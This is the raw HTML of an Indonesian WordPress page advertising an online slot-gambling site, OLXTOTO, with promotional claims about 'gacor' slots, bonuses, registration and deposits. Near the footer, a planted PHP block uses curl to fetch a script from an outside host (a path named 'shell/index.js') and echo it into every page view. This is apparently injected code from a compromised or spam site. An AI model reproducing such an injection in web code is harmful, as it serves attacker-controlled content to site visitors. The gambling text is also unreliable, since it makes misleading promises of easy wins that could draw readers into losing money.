			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-59 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-59" class="posts-entry fbox post-59 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:26:08+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja pasti tahu dengan bandar Slot gacor di mama di bandar ini juga tentu Anda segera akan main Slot lewat cara online. Bahkan juga bukan cuma itu karenanya masuk serta main di blog ini juga segera akan mendapat banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian mengerti apa keuntungan yang berada di situs yang berikut. Meski sebenarnya memang di sini juga Anda jadi pemain harus mengetahui keuntungan apa yang bisa diterima berikut  perihal apa data menarik dari bandar Slot online ini.</p>
<h3>Marilah berhubungan kembali lebih dekat sama bandar Slot gacor</h3>
<p>Untuk Anda yang mau ketahui terkait situs ini banyak pasti ada sangat banyak data yang sebaiknya dicari tahu di sini. Anda pastilah ingin tahu kan dengan info apa di site ini dan yok baca saja lengkapnya berikut:</p>
<h3>Kelebihan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di web-site ini lantas pastinya ada banyak kelebihan yang dapat diperoleh didalamnya. Tetapi betul-betul buat hal yang berikut sangat sedikit sekali dikenali oleh beberapa pemain.</p>
<p>Dengan masuk serta main didalamnya akan mendapati Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini merupakan sebuah layanan konsumen profesional yang bakal siap memberikan dukungan Anda.</p>
<h3>Apakah itu bandar Slot gacor?</h3>
<p>Anda juga sebelum waktu masuk di blog ini pun harus mengetahui berkaitan apa itu yang dimaksud dengan bandar Slot online gacor yang jarang-jarang dijumpai. Bandar Slot ini tentunya adalah satu diantaranya tempat yang siapkan games Slot.</p>
<p>Buat sekarang ini tentunya games ini bertambah tenar disebabkan gampangnya permainkan games ini . Sehingga, tidaklah heran jika ada sangat banyak orang yang pengin masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang popular</h3>
<p>Selesai Anda masuk serta main di blog ini lantas sudah pasti Anda pun perlu ketahui sebuah perihal terkait website ini. Di sini juga sudah disajikan provider yang paling gacor serta yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Permainan<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengetahui penjelasan RTP di bandar Slot gacor</h3>
<p>Waktu Anda masuk di web-site ini juga akan kenalan dengan istilah yang kemungkinan sedikit asing di bandar ini. Umpamanya RTP yang kerap banyak disebut di web-site ini. Untuk Anda yang mau tahu jika RTP ini sebagai ringkasan dari return to player.<br />
RTP ini yaitu istilah untuk sebuah permainan Slot online yang gacor yang bakal siap memberikan tambahan kemenangan yang paling. Kebanyakan permainan di bandar ini miliki RTP di atas 95% yang besar bila ketimbang permainan lainnya di web lain.</p>
<h3>Artian rebate di bandar Slot gacor</h3>
<p>Rata-rata pada permainan Slot juga ada arti rebate yang kemungkinan Anda juga belum demikian memahami. Rebate ini yakni panggilan buat hadiah yang kan selalu dibagikannya tiap minggu yang dimaksud bonus mingguan atau kerap dimaksud kontan back.<br />
Model deposit di bandar Slot gacor</p>
<p>Anda yang pengin bermain di website ini lantas pastinya bakal cari tahu metoda apa yang bisa dipakai di bandar ini. Contohnya buat deposit saja pasti dapat pakai E-Money seperti OVO, DANA dan Go pay.<br />
Bukan itu saja sebab di web-site ini juga pastinya Anda dapat gunakan bank. Adapun bank yang dipakai dapat dengan BCA, MANDIRI, BNI dan BRI.</p>
<h3>Metode bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk serta main di sini bukanlah cuma buat main saja. Lantaran di web-site ini juga mau bisa jekpot biar banyak memperoleh keuntungan. Tapi, yang ingin bisa jekpot di web ini penting pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti segera akan mendapat banyak keuntungan. Akan tetapi, sudah ketahui belum dapat bisa keuntungan apa dan yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk dan main di bandar Slot gacor juga pastinya Anda akan mendapat sangat banyak bonus. Mau ketahui ada bonus apa dan yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Untuk Anda yang pengin masuk di bandar ini pastinya harus tahu berapakah depositnya dahulu. Pastinya di sini lantas siapkan deposit yang murah ialah cuman 10K. Pikirkan hanya cukup 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang sangat populer<br />
Sebelumnya Anda akan masuk dan main di web-site ini juga pastilah  betul-betul memberi banyak provider yang gacor. Bukan itu saja, sebab semua provider yang diberi termashyur sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang gampang meraih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini juga mungkin saja tengah ajukan pertanyaan ada permainan apa yang ringan gacor. Ingin mengetahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana cara mendaftar di bandar Slot gacor</h3>
<p>Banyak info yang udah Anda kenali dan apa mengenai games yang gacor. Barangkali Anda lantas pastilah bertekad buat lekas masuk serta memainkan. Akan tetapi, sebelumnya tentu penting daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Mobile phone.<br />
•Kemudian Anda akan berada di halaman pokok blognya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar serta bakal ada form registrasi yang penting diisi.<br />
•Sekarang Anda mulai dapat isi data yang mencakup (Nama Pemakai, Alamat E-mail, Kata Kode, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Macam Bank, Nomor Rekening, Nama Rekening, Code Referal (Kalau Ada)).<br />
•Pastikan isi seluruh kolom di atas gunakan data diri Anda yang tepat.<br />
•Jangan lupa buat ceklis sisi kolom perjanjian.<br />
•Periksa kembali hingga tak ada data yang keliru.<br />
•Jika udah sangat percaya silahkan click submit.<br />
•Selesai dan saat ini hanya butuh nanti verifikasi dari faksi bandar Slot gacor jika Anda sudah punyai account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya bakal ada argumen kenapa Anda harus masuk di bandar ini. Ini pasti sebab didalamnya sangat banyak kelebihan yang bahkan juga ini tak segera bisa diterima dalam website manapun.<br />
Lantas apakah saja sich kelebihan yang dapat diterima di site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang ringan dijangkau</h3>
<p>Buat Anda yang ingin ketahui apa keistimewaannya tentunya tersedianya keluasaan akses kapan pun pun dimana-mana. Bahkan juga bandar ini juga dapat tersambung di mobile-phone, Tablet, Notebook bahkan juga PC.<br />
Proses daftar yang kurang dari 5 menit saja dan sesudah itu dapat selekasnya login dan langsung main. Juga bandar ini juga juga siapkan link alternative yang dapat dicapai sewaktu-waktu tanpa ada problem internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain lantas yang dipunyai oleh bandar ini karena udah kerja-sama dengan lebih satu bank lokal semisalnya BCA, MANDIRI, BNI serta BRI. Bank ini yang nanti dapat dipakai deposit.<br />
Tetapi, tidaklah sampai dari sana lantaran bandar ini lantas memberikan tambahan teknik deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Layanan di bandar ini juga profesional dan benar-benar ramah, CS service di sini siap layani keluh kesah sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya segera akan memperoleh promosi seperti jekpot yang dapat Anda sebagai anggota baru. Misalkan di sini Anda segera dapat welcome bonus 100% yang dapat di-claim pemain untuk peroleh keuntungan berlipat.</p>
<h3>Keamanan serta kenyamanan terbukti di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas terang akan mendapat keamanan serta keamanan saat main. Tetapi, bukan keamanan waktu main saja karena ini terhitung melindungi data pemain hingga tidak menyebar.<br />
Semuanya data yang sudah didaftarkan di bandar ini lantas pastinya sudah terenkripsi dengan aman. Karena itu, pastinya ini tidak akan dapat jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Langkah main di bandar Slot gacor agar ringan menang</h3>
<p>Sama dengan yang sudah ditemui memanglah siapa saja yang masuk dan main di bandar ini juga maksudnya tidak cuma main. Banyak pada mereka yang miliki impian ingin meraih kemenangan di bandar yang ini maka perlu ketahui trik mainnya.<br />
Umumnya banyak pemain pemula memanglah belum tahu bagaimanakah caranya masuk serta main didalamnya. Untuk Anda yang mau tahu apa teknik kemenangannya silahkan langsung baca saja sedetailnya berikut:</p>
<h3>Kenali kepribadian games di bandar Slot gacor</h3>
<p>Langkah buat dapat meraih kemenangan di bandar ini pastinya ringan lantaran trik pertama ialah memahami tiap-tiap watak dalam permainan itu. Sesungguhnya tiap-tiap permainan di bandar ini juga punyai jenis bermainnya spesifik.</p>
<p>Karena itu, pastinya di sini juga Anda karenanya harus coba buat mendalaminya dahulu sebelum dapat lakukan taruhan. Disini lantas Anda bisa juga dalami bagaimana beberapa langkahnya hingga dapat menang secara gampang.</p>
<h2>Tak boleh cepat-cepat saat main di bandar Slot gacor</h2>
<p>Lalu ada kembali trik ke-2  buat Anda yang mau masuk dan main di bandar ini dan ingin menang yakini tidak main dengan terburu-buru. Benar-benar permainan di bandar ini normalnya benar-benar menantang.<br />
Tapi, di sini lantas Anda pun butuh dapat mengatur emosi saat main didalamnya . Sehingga, dapat mencoba dahulu untuk coba management masa yang bagus sebelum saat kerjakan spin di website judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Langkah yang lain lantas bila benar-benar mau menang main di bandar ini yakini pakai modal yang rendah dahulu saja . Sehingga, di sini juga pastinya menjadi pemain harus pintar gunakan macam betting seperti bet kecil dan bet besar setiap perputaran.<br />
Dengan cara berikut memang dapat ditandaskan Anda dapat mendapati keuntungan ringan memperoleh kemenangan . Maka, apa lagi untuk pemain pemula seperti Anda mesti coba metode yang berikut.</p>
<h3>Main di provider gacor yang ada di bandar Slot gacor</h3>
<p>Ada pula langkah lain agar Anda dapat menang main di bandar ini dengan gampang ialah coba main di provider yang paling gacor. Soal ini sudah pasti sudah diterangkan di atas kalau terdapat banyak provider gacor seperti pragmatic play, habanero dan masih ada banyak yang lain.<br />
Sehingga mengusahakan agar kalaupun memanglah Anda ingin menang main di bandar ini sudah pasti kuncinya dengan main di provider yang gacor. Dengan begitu, pastinya Anda akan dapat menang secara gampang.</p>
<h3>Putuskan games yang paling gampang dan gacor di bandar Slot gacor</h3>
<p>Disamping memutuskan provider yang gacor serta buat Anda yang ingin menang pastinya perlu dapat tentukan mana saja permainan yang sangat gacor di web-site ini. Misalkan di web-site ini lantas ada permainan yang gampang menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Sehingga saat sebelum Anda akan mencoba games yang lainnya harusnya coba dahulu saja permainan yang berikut. Dengan begitu, untuk dapat menang juga bertambah simpel serta gacor tentu. Ditanggung seusai ini bakal beberapa keuntungan yang bakal didapat.</p>
<h2>Metode deposit serta withdraw di bandar Slot gacor</h2>
<p>Langkah mendaftar sudah mengetahui serta trik main biar meraih kemenangan di bandar ini juga pastilah sudah ketahui kan. Seterusnya, tentunya di sini lantas Anda pun perlu ketahui bagaimanakah cara untuk dapat deposit dan withdraw. Barangkali buat pemain pemula soal ini sangatlah sukar dan yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang mau ketahui teknik deposit di bandar ini tentunya simpel. Akan tetapi, yang mau tahu secara terang dapat baca metode berikut di bawah ini:<br />
•Login di web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini lantas pastinya Anda punya hak tahu bagaimanakah cara withdraw untuk lakukan penarikan. Tetapi banyak yang belum ketahui dan yok baca secara detail berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw dan click.<br />
•Setelah itu,langsung untuk isi kolom withdraw didalamnya mencakup jumlah penarikan dan rekening Anda.<br />
•Lalu cek kembali maka tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa info berkaitan bandar Slot gacor yang barangkali sedikit Anda kenali jadi pemula. Sebab telah mengetahui pastilah ini yaitu peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-59 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-irish-poker-2025-resmi/">Situs Agen Irish Poker 2025 Resmi: Panduan Lengkap dan Terpercaya</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
